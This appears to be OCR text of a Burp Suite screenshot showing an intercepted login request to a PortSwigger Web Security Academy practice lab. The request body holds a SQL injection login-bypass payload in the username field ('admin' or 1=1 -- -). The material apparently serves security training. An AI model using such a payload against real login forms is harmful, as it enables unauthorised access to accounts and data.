 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aec00060309cbe483495ba200cb00d4.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspector
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aec00060309cbe483495ba200cb00d4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aec00060309cbe483495ba200cb00d4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21
22 csrf=US1fp7VsPeS4Nudl2jD32B3QlPu24WdM&username=admin' or 1=1 -- - '&password=admin
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Search... 0 highlights